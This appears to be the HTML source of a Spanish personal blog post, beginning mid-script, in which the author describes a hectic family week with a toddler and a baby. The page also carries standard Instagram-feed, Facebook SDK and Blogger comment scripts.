this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<body>
<div id='fb-root'></div>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.4";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
  //]]></script>
<div id='navigation'>
<div class='container'>
<div class='section' id='navigation-wrapper'><div class='widget HTML' data-version='1' id='HTML11'>
<ul class='menu'>
<li><a href='https://elbauldegreenleaves.blogspot.com/'>HOME</a></li>
<li><a href='https://elbauldegreenleaves.blogspot.com/p/lista-de-resenas.html'>Reseñas</a></li>
<li><a href='#'>+ Secciones</a>
<ul class='sub-menu'>
	<li><a href='https://elbauldegreenleaves.blogspot.com/p/lista-de-resenas-ordenadas-por-titulo.html'>CINEBOX</a></li>
	<li><a href='https://elbauldegreenleaves.blogspot.com/p/blog-page_16.html'>ESCRITORIO COMPARTIDO</a></li>
	<li><a href='https://elbauldegreenleaves.blogspot.com/p/blog-page_18.html'>BOOKTAGS</a></li>
	<li><a href='https://elbauldegreenleaves.blogspot.com/p/retos.html'>RETOS 2018</a></li>	
	<li><a href='https://elbauldegreenleaves.blogspot.com/p/friday-focus.html'>FRIDAY FOCUS</a></li>	
	<li><a href='https://elbauldegreenleaves.blogspot.com/p/blog-page_3.html'>ADOPTA UNA AUTORA</a></li>		
</ul>
</li>
<li><a href='#'>Sobre mi</a>
<ul class='sub-menu'>
        <li><a href='https://elbauldegreenleaves.blogspot.com/p/sobre-el-blog.html'>SOBRE MI Y EL BLOG</a></li>
	<li><a href='https://elbauldegreenleaves.blogspot.com/p/valoraciones.html'>VALORACIONES</a></li>	
	<li><a href='https://elbauldegreenleaves.blogspot.com/p/colaboran.html'>COLABORAN</a></li>
	<li><a href='https://elbauldegreenleaves.blogspot.com/p/secciones.html'>&#191;QUÉ SECCIONES ENCONTRARÁS?</a></li>			
</ul>
</li>
<li><a href='https://elbauldegreenleaves.blogspot.com/p/contacta.html'>Contacto</a></li>
<li><a href='https://elbauldegreenleaves.blogspot.com/p/politica-de-privacidad.html'>Política de Privacidad</a></li>
</ul>
</div></div>
<div class='menu-mobile'></div>
<div id='top-search'>
<a href='#'><i class='fa fa-search'></i></a>
</div>
<div class='show-search'>
<form action='/search' id='searchform' method='get' role='search'>
<div>
<input id='s' name='q' placeholder='Search and hit enter...' type='text'/>
</div>
</form>
</div>
<div class='section' id='top-social'><div class='widget LinkList' data-version='1' id='LinkList1'>
<div class='widget-content'>
<a href='https://es.babelio.com/register.php?p=938 '><i></i><span class='smg-label'>Babelio</span></a>
<a href='https://www.goodreads.com/user/show/5024472-greenleaves'><i></i><span class='smg-label'>goodreads</span></a>
<a href='http://twitter.com/baulgreenleaves'><i></i><span class='smg-label'>twitter</span></a>
<a href='http://instagram.com/bauldegreenleaves'><i></i><span class='smg-label'>instagram</span></a>
<a href='https://plus.google.com/b/104233417693555203341?hl=es'><i></i><span class='smg-label'>Google+</span></a>
<a href='http://pinterest.com/BaulGreenleaves'><i></i><span class='smg-label'>pinterest</span></a>
<a href='https://www.bloglovin.com/blogs/el-baul-de-greenleaves-12560911'><i></i><span class='smg-label'>bloglovin</span></a>
<a href='mailto:bauldegreenleaves@gmail.com'><i></i><span class='smg-label'>Email</span></a>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
<div class='section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div class='container'>
<div id='logo'>
<h1>
<a href='https://elbauldegreenleaves.blogspot.com/' style='display: block'>
<img alt='El Baúl de Greenleaves' height='200px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhoiTIw2VZALP4E5T5bC15woAkgLL8Nfg-GTBIGYdxZ87-CpYw4VeIJQEKrlPA2lETKy6hgs_8IrYsz1LGKdOENyD8sjZ0atBhV0Pe7TLsV0pUMLHdXcw4DGH5hKvcZfyrpmaH2kJkJtcfQ/s1600/bannerintermedio.png' width='880px; '/>
</a>
</h1>
</div>
</div>
</div></div>
<div class='container sp_sidebar'>
<div class='section' id='main'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<script style='text/javascript'>
function rssticker(t){for(var a=0;a<numeroposts;a++){entradas=t.feed.entry[a],titulosposts[a]=entradas.title.$t;for(var e=0;e<entradas.link.length;e++)if("alternate"==entradas.link[e].rel){enlaceposts[a]=entradas.link[e].href;break}}startrssticker()}function startrssticker(){postactual=-1,largoactual=0,enlaces=document.getElementById("enlace"),runticker()}function runticker(){var t;0==largoactual&&(postactual++,postactual%=numeroposts,titulo=titulosposts[postactual].replace(/&quot;/g,'"'),enlace=enlaceposts[postactual],enlaces.href=enlace),enlaces.innerHTML=titulo.substring(0,largoactual),largoactual!=titulo.length?(largoactual++,t=retardocaracter):(largoactual=0,t=retardopost),setTimeout("runticker()",t)}
var numeroposts = 6; //Entradas a mostrar
var retardocaracter = 30; //Cadencia entre caracteres
var retardopost = 4000; //Cadencia entre entradas
var titulosposts = new Array();
var enlaceposts = new Array();
var entradas = "";
</script>
<div class='rssticker'>
<span class="encabezado">ÚLTIMAS RESEÑAS</span>
<a id='enlace'></a>
<!-- Aqui la dirección del feed -->
<script src="//elbauldegreenleaves.blogspot.com/feeds/posts/default/-/reseñas?alt=json-in-script&amp;callback=rssticker" style="text/javascript"></script>
</div>
<style>
.rssticker{position:relative!important;width:100%;height:40px;overflow:hidden;white-space: nowrap;text-overflow: ellipsis;margin:10px auto;color:#fff;background:#444444;font-size:14px;font-family:Arial;line-height:40px;}
.encabezado{display:inline-block;margin:0 10px 0 0;padding:0 10px;line-height:40px;background:#FFBA5F;box-sizing:border-box;}
.rssticker a{color:#fff;text-decoration:none;}
.rssticker a:hover{text-decoration:none;color:#ccc;}
</style>
</div>
<div class='clear'></div>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<article class='post'>
<div class='post-header'>
<h1>
Sunday&#180;s Coffee #03
</h1>
<span class='date'>domingo, agosto 21, 2016</span>
</div>
<div class='post-entry'>
<p><div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjgXucPtV4hqTOvUxM5igwF_oSUZjLTHyQPWTypf-3K1zd6f4tLB_cSSvMkOpxlRN19YzfIXTZBAAEI9XFcV450i4bhs1xXf3LNQ5XCQ01zZzth6ItkwOQQkstXR_8GVbe9rXpvNRLrhOnz/s1600/sundayscoffee.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjgXucPtV4hqTOvUxM5igwF_oSUZjLTHyQPWTypf-3K1zd6f4tLB_cSSvMkOpxlRN19YzfIXTZBAAEI9XFcV450i4bhs1xXf3LNQ5XCQ01zZzth6ItkwOQQkstXR_8GVbe9rXpvNRLrhOnz/s1600/sundayscoffee.png" /></a></div>
<div style="text-align: justify;">
Buenos noches, domingueros y domingueras, hoy continúo sección sobre 
cómo me ha ido la semana, pero nuevamente seré bastante breve, porque, 
sinceramente, ha sido un día duro y me voy a ir dormir en cuanto termine.</div>
<div style="text-align: justify;">
</div>
<div style="text-align: justify;">
Esta semana, sobre todo, ha sido una semana dedicada a la familia. Hemos tenido unos días complicados de recoger la casa, ayudar al peque que lleva unas tardes que parece endemoniado y está muy a tope con los terribles dos así que no me ha dado mucho tiempo a hacer nada.<br />
<a name="more"></a></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Cuando un niño está en plena etapa de los dos es demasiado: ha empezado con las pataletas, las llantinas por tonterías, las peleas a la hora de comer/cenar, la única palabra que parece conocer es "NO" y está constantemente buscándonos los límites. Una delicia, vaya. </div>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiB5k3M1NdV_IYpISEhVfSkt8qIUdiSPlQcp4nB1EyFVsF62eK2pxT7CWpVuMjJraIUsnlcQsg1F0pqv3eVseqbkNsOB_f6ExWIHWrcy00Bk_j8XXdox9tADdCmAXQd7f0WQrCekO8DNCAb/s1600/the-simpsons-animated-gif-1.gif" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" height="179" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiB5k3M1NdV_IYpISEhVfSkt8qIUdiSPlQcp4nB1EyFVsF62eK2pxT7CWpVuMjJraIUsnlcQsg1F0pqv3eVseqbkNsOB_f6ExWIHWrcy00Bk_j8XXdox9tADdCmAXQd7f0WQrCekO8DNCAb/s320/the-simpsons-animated-gif-1.gif" width="320" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><span style="color: #e69138;"><b>Mi hijo nos machaca con sus pruebas de resistencia y su búsqueda de límites.</b></span></td></tr>
</tbody></table>
<div style="text-align: justify;">
El pequeño está todavía más descontrolado que las semanas anteriores, debe estar con alguna crisis de crecimiento de esas y pide comer cada hora o menos...una cosa muy exagerada y bastante agotadora. Pero es lo que pasa con los bebés.&nbsp;</div>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhaCq3TpBrFjVfHQAeiiOHL-9ibExXz3mMM8uqvRJmOJyEddd7YEJ1Q2aw-gIIIXK_7ncnU1vBVJTuoLg95HwLnU9BLWDiRTKQWGKumai182SfiViAToINVU4bbTTfnDDa8ZkoAVjiSVxob/s1600/maggieborrachaagresiva.gif" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhaCq3TpBrFjVfHQAeiiOHL-9ibExXz3mMM8uqvRJmOJyEddd7YEJ1Q2aw-gIIIXK_7ncnU1vBVJTuoLg95HwLnU9BLWDiRTKQWGKumai182SfiViAToINVU4bbTTfnDDa8ZkoAVjiSVxob/s320/maggieborrachaagresiva.gif" width="320" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><span style="color: #e69138;"><b>Y ha de ti que falles a la hora de comer que se pone que mete miedo...</b></span></td></tr>
</tbody></table>
<div style="text-align: justify;">
Total, que básicamente no he actualizado el blog tanto como quisiera. Como novedad simplemente he escrito <b><a href="http://greenleavesbooks.blogspot.com.es/2016/08/advertido-estas.html" target="_blank">un relato</a></b> (en mi blog de relatos) y he hecho el marcapáginas de agosto <b><a href="http://elbauldegreenleaves.blogspot.com.es/2016/08/monthly-bookmark-agosto-2016-wrap-up.html" target="_blank">que habéis visto en la entra del jueves</a></b>.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
He podido hacer algo de coloring pero básicamente muy poquito. Así que no me ha dado tiempo ni de terminar un dibujo solo. A ver si la semana que viene os subo un dibujo terminado. De todos modos podéis ir viendo avances en <a href="https://twitter.com/kittymoon00" target="_blank">twitter </a>y en <a href="https://www.instagram.com/kittymoon00/" target="_blank">instagram</a>.</div>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8sL3b7HIdWThQ41Ni2_mDfquYY03d9V0mqj1mNYt4AcabWRF_X-n5AiwpbfVG_2F8m9VaGDO1Gqv-eyrFty3HReCvgiiK2zC8f3mYnE3dZfBpTe4gUiNzcbcramNut-q7DYxWhZIGWq4r/s1600/lisawrite.gif" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" height="218" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8sL3b7HIdWThQ41Ni2_mDfquYY03d9V0mqj1mNYt4AcabWRF_X-n5AiwpbfVG_2F8m9VaGDO1Gqv-eyrFty3HReCvgiiK2zC8f3mYnE3dZfBpTe4gUiNzcbcramNut-q7DYxWhZIGWq4r/s320/lisawrite.gif" width="320" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><span style="color: #e69138;"><b>Estoy a ver si termino una novela antes de Octubre, pero bueno, lo veo complicadillo.</b></span></td></tr>
</tbody></table>
<div style="text-align: justify;">
Esta semana espero que la cosa mejore un poco más y ya poder ir poco a poco a tope con lo de tener el blog organizado. Mañana nos leemos con una nueva reseña y espero que algunas secciones más a lo largo de la semana.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Y vosotros &#191;qué tal habéis pasado la semana?&#191;Alguna novedad? Contádnoslo todo porque ya sabéis que...</div>
<div class="separator" style="clear: both; text-align: center;">
<img border="0" height="43" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDxJIyieZFiiNQ9nxN8lXZA9YLr-HE8-Yj13y5PfJk4whhv7W4Vj_klryOUeM2oCH4Go4t-3LZrcfVWSDcVIKi8u9KtBULKYz7d__MeNjINGkvNqnGxYyLF8NaMW4Ok9PGniR0oV76q5C3/s1600/comentarios.png" width="320" /></div>
</p>
</div>
<div class='entry-meta hidden-print'>
<div class='single-sharing-btns'>
<h3 class='single-sharing-btns-title'>Comparte este post</h3>
<ul class='social-share-buttons style-default size-large' data-url='http://blogspot.com'>
<li class='facebook' data-service='facebook' data-show='true' title='Share on Facebook'><a href='https://www.facebook.com/sharer.php?u=https://elbauldegreenleaves.blogspot.com/2016/08/sundays-coffee-03.html&title=Sunday´s Coffee #03' target='_blank'><i class='fa fa-facebook'></i>
<label class='hidden-xs'>En Facebook</label></a>
</li>
<li class='twitter' data-service='twitter' data-show='true' title='Share on Twitter'><a href='http://twitter.com/share?url=https://elbauldegreenleaves.blogspot.com/2016/08/sundays-coffee-03.html' target='_blank'><i class='fa fa-twitter'></i>
<label class='hidden-xs'>En Twitter</label></a>
</li>
<li class='pinterest' data-service='pinterest' data-show='true' title='Pin this Post'><a href='http://pinterest.com/pin/create/button/?url=https://elbauldegreenleaves.blogspot.com/2016/08/sundays-coffee-03.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjgXucPtV4hqTOvUxM5igwF_oSUZjLTHyQPWTypf-3K1zd6f4tLB_cSSvMkOpxlRN19YzfIXTZBAAEI9XFcV450i4bhs1xXf3LNQ5XCQ01zZzth6ItkwOQQkstXR_8GVbe9rXpvNRLrhOnz/s1600/sundayscoffee.png&description=Sunday´s Coffee #03' target='_blank'><i class='fa fa-pinterest'></i>
<label class='hidden-xs'>En Pinterest</label></a>
</li>
</ul>
</div>
<div class='entry-tags gray-2-secondary'><strong class='tag-heading'><i class='fa fa-tag'></i>Tags:</strong>
<a href='https://elbauldegreenleaves.blogspot.com/search/label/sunday%C2%B4s%20coffee' rel='tag'>sunday&#180;s coffee</a>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://elbauldegreenleaves.blogspot.com/2016/08/la-melancolica-muerte-de-chico-ostra.html' id='Blog1_blog-pager-newer-link' title='Entrada más reciente'>
Entrada más reciente
</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://elbauldegreenleaves.blogspot.com/2016/08/monthly-bookmark-agosto-2016-wrap-up.html' id='Blog1_blog-pager-older-link' title='Entrada antigua'>
Entrada antigua
</a>
</span>
</div>
<div class='clear'></div>
<div class='post-related'>
<div class='post-box'>
<h4 class='post-box-title'>También te podrían interesar:</h4>
</div>
<script src='/feeds/posts/default/-/sunday´s coffee?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script type='text/javascript'>
							var defaultnoimage="http://1.bp.blogspot.com/_u4gySN2ZgqE/SosvnavWq0I/AAAAAAAAArk/yL95WlyTqr0/s400/noimage.png";
							var maxresults=3;
							removeRelatedDuplicates_thumbs();
							printRelatedLabels_thumbs("https://elbauldegreenleaves.blogspot.com/2016/08/sundays-coffee-03.html");
						</script>
</div>
<div class='post-comments' id='comments'>
<div class='post-box'>
<h4 class='post-box-title'>
2
comentarios
</h4>
</div>
<div class='comments'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        if (entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + entry.content.$t + '</span>';
            }
          }
        }
        return entry.content.$t;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c1752878047895367144"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEinW3OEZfU5zO0oXvX7aQ3Tc2FjJLGbMUKbyOZkIfRU8Ryh51xXQqo6PAVpggkRrctYprWpf67dcYlIDmSEhZ1XS25bjmfCCiIsLdHiQIvBCdJgJkgmRGC72g86LqDJBWA/s45-c/images.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05715348134801540965" rel="nofollow">Ali</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://elbauldegreenleaves.blogspot.com/2016/08/sundays-coffee-03.html?showComment=1472504799891#c1752878047895367144">29 de agosto de 2016 a las 23:06</a></span></div><p class="comment-content">Pobre, ahora cuando empiece el cole vas a ver que poco a poco tendrás un poquitín más de tiempo, así que ánimo con la novela :)<br><br>Por cierto, por si te interesa estoy con un sorteo en el blog ;) <br><br>Un besiño</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1752878047895367144">Responder</a><span class="item-control blog-admin blog-admin pid-788640244"><a target="_self" href="https://www.blogger.com/comment/delete/7223535508093237799/1752878047895367144">Eliminar</a></span></span></div><div class="comment-replies"><div id="c1752878047895367144-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c1752878047895367144-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c3131291541195854407"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ/s45-c/iconsobre.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07032491475844136003" rel="nofollow">Greenleaves</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://elbauldegreenleaves.blogspot.com/2016/08/sundays-coffee-03.html?showComment=1472556319528#c3131291541195854407">30 de agosto de 2016 a las 13:25</a></span></div><p class="comment-content">Es un poco lío compaginar todo pero bueno. A ver si conseguimos terminarla. ;)<br>Acabo de ver lo del sorteo, seguramente me apunte. Muchas gracias por avisar y felicidades por esos tres años.<br>Bicos.</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-2074559007"><a target="_self" href="https://www.blogger.com/comment/delete/7223535508093237799/3131291541195854407">Eliminar</a></span></span></div><div class="comment-replies"><div id="c3131291541195854407-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c3131291541195854407-ra" class="thread-chrome thread-expanded"><div></div><div id="c3131291541195854407-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3131291541195854407">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c3131291541195854407-ce"></div></li></div><div id="c1752878047895367144-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1752878047895367144">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c1752878047895367144-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Añadir comentario</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="6728718284064597335"><a target="_self">Cargar más...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>Recuerda que con tus comentarios ayudas no sólo a crecer el blog si no que harás muy feliz a esta blogera. Con tus comentarios aportas puntos de vista, opiniones y ayudas a mejorar el blog así que anímate.Simplemente, ser respetuoso con el blog y con los otros comenaristas. <br />Si quieres dejarme tu blog con la dirección por la Iniciativa Seamos Seguidores hazlo en el post específico, el enlace está en la barra lateral de la web. Gracias.</p>
<a href='https://www.blogger.com/comment/frame/7223535508093237799?po=6728718284064597335&hl=es&saa=85391&origin=https://elbauldegreenleaves.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
